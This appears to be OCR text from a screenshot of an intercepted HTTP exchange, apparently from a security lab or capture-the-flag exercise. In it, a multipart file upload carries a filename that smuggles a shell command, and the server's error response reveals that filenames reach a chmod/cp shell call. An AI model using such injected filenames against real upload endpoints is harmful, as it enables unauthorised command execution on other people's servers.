 Request
Pretty Raw Hex \n
1 POST /node/ HTTP/1.1
2 Host: 167.172.159.42
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------747293304406437919834849​24506
8 Content-Length: 308
9 Origin: http://167.172.159.42
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://167.172.159.42/isthisdirectoryexistsindirbscan/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------74729330440643791983484924506
16 Content-Disposition: form-data; name="file"; filename="ssss && ls > list-of-files.png"
17 Content-Type: image/png
18
19 PNG
20
21 ëOÕ\UsiÍÕ<¤h°ÿ9ã/XD_IEND®B`
22 -----------------------------74729330440643791983484924506--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Oct 2024 20:16:32 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"de-6uuM4sFGwkigiIRK/UrVx6feF3g-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 222
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 File uploaded:  -r , but failed to change permissions: Command failed: chmod 777
/var/www/server/uploads/ -r  && cp /var/www/server/uploads/ -r  /var/www/html/uploads/
13 chmod: cannot access '777': No such file or directory
14